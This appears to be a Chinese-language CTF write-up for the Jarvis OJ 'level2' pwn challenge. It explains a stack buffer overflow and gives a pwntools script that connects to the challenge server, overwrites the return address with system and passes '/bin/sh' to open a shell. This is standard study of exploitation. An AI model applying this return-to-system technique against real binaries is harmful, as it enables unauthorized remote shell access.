题目信息
nc pwn2.jarvisoj.com 9878
level2.54931449c557d0551c4fc2a10f4778a1
开了NX和Partial RELRO
静态分析

IDA F5,可以看到明显的溢出,但可利用区域有限:



存在system函数及’/bin/sh’字符串,那么就可以修改返回地址为调用system(‘/bin/sh’))来getshell
流程大概如图,图源自网络
exploit
构造exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| from pwn import *
elf = ELF('./level2')
sh = remote('pwn2.jarvisoj.com', 9878)
context.arch = 'i386'
system_addr = elf.symbols["system"]
bin_sh_addr = elf.search("/bin/sh").next()
payload = 'A' * (0x88 + 4)
payload += p32(system_addr)
payload += p32(0xdeadbeef)
payload += p32(bin_sh_addr)
sh.sendline(payload)
sh.interactive()
|

getflag
Last updated:
水平不济整日被虐这也不会那也得学,脑子太蠢天天垫底这看不懂那学不会